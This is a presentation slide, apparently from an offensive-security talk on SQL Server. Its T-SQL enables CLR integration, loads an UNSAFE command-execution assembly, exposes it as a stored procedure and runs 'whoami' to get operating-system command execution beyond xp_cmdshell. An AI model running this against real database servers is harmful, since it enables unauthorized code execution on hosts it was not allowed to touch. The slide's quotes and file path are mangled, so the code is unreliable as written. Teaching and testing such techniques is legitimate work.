 60 Confidential & Proprietary
60
CLR Assemblies – Code Sample - TSQL
-- Select the msdb database
use msdb
-- Enable show advanced options on the server
sp_configure 'show advanced options’,1
RECONFIGURE
GO
-- Enable CLR on the server
sp_configure 'clr enabled’,1
RECONFIGURE
GO
-- Create the assembly from a file path
CREATE ASSEMBLY my_assembly FROM 'c:tempcmd_exec.dll' WITH PERMISSION_SET = UNSAFE;
-- Create a procedure that links to the CLR method
CREATE PROCEDURE [dbo].[cmd_exec] @execCommand NVARCHAR (4000) AS EXTERNAL NAME
[my_assembly].[StoredProcedures].[cmd_exec];
GO
-- Execute the procedure
Exec cmd_exec ‘whoami’
BEYOND XP_CMDSHELL: OS COMMAND EXECUTION - CLR
Reference: https://blog.netspi.com/attacking-sql-server-clr-assemblies/
Reference: https://github.com/sekirkity/SeeCLRly/blob/master/SeeCLRly.ps1
 